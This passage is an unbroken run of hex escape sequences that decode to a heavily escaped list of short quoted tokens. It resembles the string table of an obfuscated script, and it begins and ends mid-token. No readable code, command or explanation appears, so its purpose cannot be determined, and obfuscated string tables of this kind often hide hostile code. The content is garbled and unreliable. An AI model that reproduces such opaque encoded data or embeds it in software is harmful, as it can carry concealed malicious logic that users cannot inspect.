5C\x74\x5C\x5C\x36\x5C\x5C\x58\x5C\x5C\x52\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x31\x31\x5C\x5C\x68\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x31\x39\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x54\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x31\x31\x5C\x5C\x68\x5C\x5C\x32\x5C\x5C\x74\x5C\x5C\x31\x31\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x4E\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x46\x5C\x5C\x6C\x5C\x5C\x59\x5C\x5C\x6E\x5C\x5C\x32\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x4F\x5C\x5C\x41\x5C\x5C\x38\x5C\x5C\x31\x39\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x54\x5C\x27\x2C\x5C\x27\x5C\x5C\x6E\x5C\x5C\x6D\x5C\x5C\x62\x5C\x5C\x31\x31\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x31\x34\x5C\x5C\x42\x5C\x5C\x6B\x5C\x5C\x38\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x56\x5C\x5C\x58\x5C\x5C\x45\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x62\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x75\x5C\x5C\x4C\x5C\x5C\x48\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x4C\x5C\x5C\x65\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x31\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x56\x5C\x5C\x6C\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x75\x5C\x5C\x4C\x5C\x5C\x48\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x5C\x62\x5C\x5C\x56\x5C\x5C\x66\x5C\x5C\x76\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x4E\x5C\x5C\x65\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x31\x39\x5C\x5C\x31\x32\x5C\x5C\x52\x5C\x5C\x65\x5C\x5C\x6B\x5C\x5C\x71\x5C\x5C\x53\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x5A\x5C\x5C\x44\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x79\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x69\x5C\x5C\x38\x5C\x5C\x54\x5C\x5C\x48\x5C\x5C\x32\x5C\x5C\x79\x5C\x5C\x31\x7A\x5C\x5C\x44\x5C\x5C\x6B\x5C\x5C\x47\x5C\x5C\x31\x31\x5C\x5C\x65\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x31\x32\x5C\x5C\x52\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x56\x5C\x5C\x6C\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x69\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x48\x5C\x5C\x32\x5C\x5C\x72\x5C\x5C\x53\x5C\x5C\x66\x5C\x5C\x76\x5C\x5C\x65\x5C\x5C\x31\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x69\x5C\x5C\x38\x5C\x5C\x31\x6A\x5C\x5C\x4A\x5C\x5C\x31\x39\x5C\x5C\x61\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x69\x5C\x5C\x33\x5C\x5C\x4C\x5C\x5C\x66\x5C\x5C\x32\x5C\x5C\x72\x5C\x5C\x52\x5C\x5C\x65\x5C\x5C\x31\x39\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x41\x5C\x5C\x58\x5C\x5C\x52\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x53\x5C\x5C\x4C\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x38\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x31\x31\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x31\x32\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x4F\x5C\x5C\x74\x5C\x5C\x71\x5C\x5C\x74\x5C\x5C\x4F\x5C\x5C\x4F\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x4C\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x5C\x42\x5C\x5C\x31\x34\x5C\x5C\x74\x5C\x5C\x46\x5C\x5C\x4A\x5C\x5C\x4C\x5C\x5C\x63\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x66\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x31\x5C\x5C\x4C\x5C\x5C\x66\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x41\x5C\x5C\x79\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x6D\x5C\x5C\x31\x32\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x46\x5C\x5C\x72\x5C\x5C\x4C\x5C\x5C\x6F\x5C\x5C\x69\x5C\x5C\x4E\x5C\x5C\x47\x5C\x5C\x79\x5C\x5C\x41\x5C\x5C\x38\x5C\x5C\x54\x5C\x5C\x31\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x6D\x5C\x5C\x70\x5C\x5C\x55\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x5C\x62\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x47\x5C\x5C\x68\x5C\x5C\x56\x5C\x5C\x74\x5C\x5C\x55\x5C\x5C\x66\x5C\x5C\x6B\x5C\x5C\x74\x5C\x5C\x45\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x6D\x5C\x5C\x71\x5C\x5C\x59\x5C\x5C\x6F\x5C\x5C\x56\x5C\x5C\x72\x5C\x5C\x45\x5C\x5C\x6F\x5C\x5C\x56\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x54\x5C\x5C\x31\x32\x5C\x5C\x31\x6F\x5C\x5C\x6D\x5C\x5C\x37\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x56\x5C\x5C\x71\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x57\x5C\x5C\x33\x5C\x5C\x4C\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x70\x5C\x5C\x33\x5C\x5C\x4A\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x56\x5C\x5C\x58\x5C\x5C\x45\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x62\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x75\x5C\x5C\x4C\x5C\x5C\x63\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x62\x5C\x5C\x54\x5C\x5C\x31\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x56\x5C\x5C\x58\x5C\x5C\x45\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x62\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x75\x5C\x5C\x4C\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x31\x34\x5C\x5C\x48\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x6D\x5C\x5C\x31\x32\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x32\x5C\x5C\x58\x5C\x5C\x31\x34\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x72\x5C\x5C\x45\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x69\x5C\x5C\x38\x5C\x5C\x52\x5C\x5C\x44\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x52\x5C\x5C\x6F\x5C\x5C\x45\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x4C\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x46\x5C\x5C\x71\x5C\x5C\x4E\x5C\x5C\x79\x5C\x5C\x6D\x5C\x5C\x61\x5C\x5C\x47\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x31\x32\x5C\x5C\x52\x5C\x5C\x63\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x52\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x57\x5C\x5C\x65\x5C\x5C\x31\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x64\x5C\x5C\x4E\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x6C\x5C\x5C\x52\x5C\x5C\x6F\x5C\x5C\x31\x39\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x6E\x5C\x5C\x32\x5C\x5C\x42\x5C\x5C\x78\x5C\x5C\x63\x5C\x5C\x6B\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x64\x5C\x5C\x42\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x46\x5C\x5C\x42\x5C\x5C\x57\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x5A\x5C\x5C\x48\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x54\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x42\x5C\x5C\x57\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x72\x5C\x5C\x31\x31\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x70\x5C\x5C\x56\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x5A\x5C\x5C\x31\x5C\x5C\x57\x5C\x5C\x63\x5C\x5C\x6B\x5C\x5C\x38\x5C\x5C\x5A\x5C\x5C\x74\x5C\x5C\x69\x5C\x5C\x33\x5C\x5C\x54\x5C\x5C\x79\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x4F\x5C\x5C\x57\x5C\x5C\x44\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x69\x5C\x5C\x38\x5C\x5C\x5A\x5C\x5C\x63\x5C\x5C\x6B\x5C\x5C\x62\x5C\x5C\x31\x34\x5C\x5C\x44\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x33\x5C\x5C\x56\x5C\x5C\x49\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x55\x5C\x5C\x63\x5C\x5C\x56\x5C\x5C\x71\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x62\x5C\x5C\x5A\x5C\x5C\x74\x5C\x5C\x37\x5C\x5C\x45\x5C\x5C\x31\x34\x5C\x5C\x66\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x61\x5C\x5C\x6E\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x41\x5C\x5C\x70\x5C\x5C\x52\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x46\x5C\x5C\x48\x5C\x5C\x62\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x59\x5C\x5C\x6F\x5C\x5C\x56\x5C\x5C\x72\x5C\x5C\x45\x5C\x5C\x6F\x5C\x5C\x56\x5C\x5C\x75\x5C\x5C\x4C\x5C\x5C\x74\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x70\x5C\x5C\x54\x5C\x5C\x66\x5C\x5C\x32\x5C\x5C\x52\x5C\x5C\x44\x5C\x5C\x66\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x32\x5C\x5C\x72\x5C\x5C\x78\x5C\x5C\x63\x5C\x5C\x42\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x66\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x72\x5C\x5C\x45\x5C\x5C\x66\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x46\x5C\x5C\x75\x5C\x5C\x31\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x66\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x59\x5C\x5C\x72\x5C\x5C\x36\x5C\x5C\x54\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x66\x5C\x5C\x32\x5C\x5C\x72\x5C\x5C\x6C\x5C\x5C\x72\x5C\x5C\x4F\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x5A\x5C\x5C\x35\x5C\x5C\x31\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x74\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x56\x5C\x5C\x54\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x5A\x5C\x5C\x31\x5C\x5C\x57\x5C\x5C\x63\x5C\x5C\x6B\x5C\x5C\x38\x5C\x5C\x5A\x5C\x5C\x74\x5C\x5C\x69\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x79\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x31\x31\x5C\x5C\x65\x5C\x5C\x31\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x62\x5C\x5C\x58\x5C\x5C\x68\x5C\x5C\x6E\x5C\x5C\x34\x5C\x5C\x31\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x42\x5C\x5C\x62\x5C\x5C\x61\x5C\x5C\x6D\x5C\x5C\x41\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x52\x5C\x5C\x59\x5C\x5C\x74\x5C\x5C\x31\x31\x5C\x5C\x33\x5C\x5C\x31\x6A\x5C\x5C\x6F\x5C\x5C\x36\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x76\x5C\x5C\x58\x5C\x5C\x4E\x5C\x5C\x6F\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x31\x5C\x5C\x68\x5C\x5C\x32\x5C\x5C\x72\x5C\x5C\x31\x6A\x5C\x5C\x74\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x5C\x65\x5C\x5C\x57\x5C\x5C\x65\x5C\x5C\x6B\x5C\x5C\x62\x5C\x5C\x53\x5C\x5C\x74\x5C\x5C\x64\x5C\x5C\x31\x5C\x5C\x57\x5C\x5C\x65\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x46\x5C\x5C\x71\x5C\x5C\x31\x31\x5C\x5C\x79\x5C\x5C\x5A\x5C\x5C\x31\x5C\x5C\x57\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x58\x5C\x5C\x6B\x5C\x5C\x4F\x5C\x5C\x41\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x31\x31\x5C\x5C\x6F\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x37\x5C\x5C\x74\x5C\x5C\x65\x5C\x5C\x4F\x5C\x5C\x62\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x70\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x31\x31\x5C\x5C\x48\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x46\x5C\x5C\x45\x5C\x5C\x4E\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x61\x5C\x5C\x74\x5C\x5C\x69\x5C\x5C\x38\x5C\x5C\x31\x76\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x52\x5C\x5C\x63\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x58\x5C\x5C\x55\x5C\x5C\x63\x5C\x5C\x46\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x41\x5C\x5C\x72\x5C\x5C\x55\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x31\x31\x5C\x5C\x70\x5C\x5C\x31\x39\x5C\x5C\x6F\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x76\x5C\x5C\x38\x5C\x5C\x45\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x5C\x58\x5C\x5C\x45\x5C\x5C\x66\x5C\x5C\x69\x5C\x5C\x70\x5C\x5C\x31\x76\x5C\x5C\x63\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x31\x5C\x5C\x72\x5C\x5C\x6D\x5C\x5C\x31\x32\x5C\x5C\x45\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x5C\x42\x5C\x5C\x31\x34\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x31\x5C\x5C\x58\x5C\x5C\x70\x5C\x5C\x42\x5C\x5C\x6B\x5C\x5C\x62\x5C\x5C\x56\x5C\x5C\x6E\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x4C\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x52\x5C\x5C\x66\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x4E\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x70\x5C\x5C\x54\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x52\x5C\x5C\x55\x5C\x5C\x6F\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x37\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x42\x5C\x5C\x56\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x6B\x5C\x5C\x31\x32\x5C\x5C\x55\x5C\x5C\x65\x5C\x5C\x6B\x5C\x5C\x71\x5C\x5C\x53\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x5A\x5C\x5C\x44\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x41\x5C\x5C\x52\x5C\x5C\x59\x5C\x5C\x74\x5C\x5C\x69\x5C\x5C\x33\x5C\x5C\x55\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x4C\x5C\x5C\x65\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x32\x5C\x5C\x72\x5C\x5C\x45\x5C\x5C\x6F\x5C\x5C\x76\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x31\x39\x5C\x5C\x61\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x6B\x5C\x5C\x71\x5C\x5C\x53\x5C\x5C\x79\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x41\x5C\x5C\x52\x5C\x5C\x59\x5C\x5C\x74\x5C\x5C\x69\x5C\x5C\x33\x5C\x5C\x55\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x6B\x5C\x5C\x38\x5C\x5C\x5A\x5C\x5C\x74\x5C\x5C\x69\x5C\x5C\x33\x5C\x5C\x55\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x5C\x62\x5C\x5C\x56\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x6D\x5C\x5C\x31\x32\x5C\x5C\x55\x5C\x5C\x6F\x5C\x5C\x41\x5C\x5C\x53\x5C\x5C\x57\x5C\x5C\x65\x5C\x5C\x6B\x5C\x5C\x52\x5C\x5C\x31\x31\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x31\x39\x5C\x5C\x31\x5C\x5C\x57\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x6D\x5C\x5C\x45\x5C\x5C\x31\x34\x5C\x5C\x66\x5C\x5C\x41\x5C\x5C\x6A\x5C\x5C\x57\x5C\x5C\x44\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x6B\x5C\x5C\x47\x5C\x5C\x31\x31\x5C\x5C\x65\x5C\x5C\x6B\x5C\x5C\x71\x5C\x5C\x53\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x5A\x5C\x5C\x44\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x56\x5C\x5C\x6C\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x75\x5C\x5C\x4C\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x76\x5C\x5C\x65\x5C\x5C\x31\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x31\x39\x5C\x5C\x61\x5C\x5C\x6A\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x72\x5C\x5C\x55\x5C\x5C\x74\x5C\x5C\x31\x39\x5C\x5C\x61\x5C\x5C\x6A\x5C\x5C\x68\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x54\x5C\x5C\x31\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x31\x55\x5C\x5C\x6E\x5C\x5C\x46\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x76\x5C\x5C\x36\x5C\x5C\x72\x5C\x5C\x55\x5C\x5C\x76\x5C\x5C\x31\x5C\x5C\x4F\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x4F\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x41\x5C\x5C\x31\x32\x5C\x5C\x55\x5C\x5C\x6F\x5C\x5C\x41\x5C\x5C\x4F\x5C\x5C\x4C\x5C\x5C\x79\x5C\x5C\x41\x5C\x5C\x31\x32\x5C\x5C\x59\x5C\x5C\x79\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x64\x5C\x5C\x53\x5C\x5C\x47\x5C\x5C\x66\x5C\x5C\x41\x5C\x5C\x38\x5C\x5C\x31\x34\x5C\x5C\x74\x5C\x5C\x69\x5C\x5C\x33\x5C\x5C\x5A\x5C\x5C\x48\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x6B\x5C\x5C\x38\x5C\x5C\x31\x31\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x62\x5C\x5C\x31\x34\x5C\x5C\x74\x5C\x5C\x64\x5C\x5C\x53\x5C\x5C\x47\x5C\x5C\x74\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x6D\x5C\x5C\x45\x5C\x5C\x31\x34\x5C\x5C\x66\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x61\x5C\x5C\x49\x5C\x5C\x31\x39\x5C\x5C\x54\x5C\x5C\x70\x5C\x5C\x65\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x41\x5C\x5C\x31\x32\x5C\x5C\x59\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x45\x5C\x5C\x63\x5C\x5C\x57\x5C\x5C\x6C\x5C\x5C\x4F\x5C\x5C\x48\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x6B\x5C\x5C\x38\x5C\x5C\x31\x5C\x5C\x68\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x72\x5C\x5C\x5A\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x42\x5C\x5C\x53\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x72\x5C\x5C\x45\x5C\x5C\x66\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x42\x5C\x5C\x31\x39\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x70\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x53\x5C\x5C\x74\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x31\x76\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x31\x34\x5C\x5C\x68\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x61\x5C\x5C\x4C\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x31\x31\x5C\x5C\x48\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x31\x5C\x5C\x58\x5C\x5C\